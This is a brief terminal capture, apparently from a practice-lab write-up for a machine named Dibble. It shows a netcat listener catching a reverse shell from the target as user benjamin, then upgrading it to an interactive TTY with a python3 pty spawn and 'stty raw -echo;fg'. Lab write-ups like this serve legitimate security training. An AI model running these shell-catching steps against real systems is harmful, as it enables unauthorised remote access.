 ┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Dibble]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.144] from (UNKNOWN) [192.168.144.110] 44442
id
uid=1000(benjamin) gid=1000(benjamin) groups=1000(benjamin)
which python3
/usr/bin/python3
python3 -c "import pty; pty.spawn('/bin/bash')"
[benjamin@dibble app]$ ^Z
zsh: suspended  nc -lvnp 80
Trash
Shell
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Dibble]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 80
[benjamin@dibble app]$ export TERM=xterm
[benjamin@dibble app]$
B2B